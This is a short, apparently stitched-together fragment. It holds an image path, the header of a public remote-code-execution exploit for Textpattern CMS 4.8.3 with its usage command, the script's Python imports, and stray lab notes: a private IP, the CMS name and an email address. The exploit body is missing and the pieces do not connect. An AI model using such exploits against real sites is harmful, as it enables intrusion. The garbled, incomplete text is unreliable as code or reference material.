 # Exploit Title: Textpattern 4.8.3 - Remote code execution (Authenticated) (2)
# Date: 03/03/2021
# Exploit Author: Ricardo Ruiz (@ricardojoserf)
# Vendor Homepage: https://textpattern.com/
# Software Link: https://textpattern.com/start
# Version: Previous to 4.8.3
# Tested on: CentOS, textpattern 4.5.7 and 4.6.0
# Install dependencies: pip3 install beautifulsoup4 argparse requests
# Example: python3 exploit.py -t http://example.com/ -u USER -p PASSWORD -c "whoami" -d
import sys
import argparse
import requests
from bs4 import BeautifulSoup
1 192.168.56.107
2
3 Textpattern CMS (v4.8.3)
Lusen@lusensec.github.io